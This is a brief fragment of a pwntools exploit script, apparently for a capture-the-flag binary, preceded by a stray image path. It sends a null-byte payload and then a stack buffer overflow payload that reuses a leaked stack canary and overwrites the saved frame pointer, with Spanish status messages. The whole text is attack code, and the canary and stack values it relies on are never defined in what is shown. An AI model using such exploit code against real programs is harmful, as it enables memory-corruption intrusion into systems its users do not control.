 payload = "\x00"+"A"*(0x10-1)
p.sendafter("str1: \n", payload)
success('AS Y NULL BYTE ENVIADO')
pause()

payload = p32(0x40)
payload += p32(0xffffff00)
payload += p64(0)*4
payload += p64(canary)
payload += p64(stack+0x30+0x28)   #sfp
p.sendafter("str2: \n", payload)
success('CANARY PARA OVERFLOW USADO')
print(bytes(payload))
pause()